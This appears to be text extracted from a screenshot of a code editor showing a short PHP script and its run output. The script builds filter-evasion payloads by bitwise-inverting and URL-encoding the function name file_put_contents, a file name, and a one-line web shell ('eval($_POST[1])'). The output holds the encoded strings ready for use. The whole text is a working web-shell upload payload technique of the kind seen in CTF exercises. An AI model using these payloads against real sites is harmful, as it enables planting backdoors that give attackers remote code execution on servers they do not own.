 1 <?php
2 $a="file_put_contents";
3 $b=~$a;
4 echo urlencode($b);
5 echo "\n";
6 $file="233.php";
7 $c=~$file;
8 echo urlencode($c);
9 echo "\n";
10 $content="<?php eval(\$_POST[1]);";
11 $d=~$content;
12 echo urlencode($d);
问题 输出 调试控制台 终端 AZURE
[Running] php "c:\Users\Potatowo\Desktop\233\Untitled-3.php"
%99%96%93%9A%A0%8F%8A%8B%A0%9C%90%91%8B%9A%91%8B%8C
%CD%CC%CC%D1%8F%97%8F
%C3%C0%8F%97%8F%DF%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CE%A2%D6%C4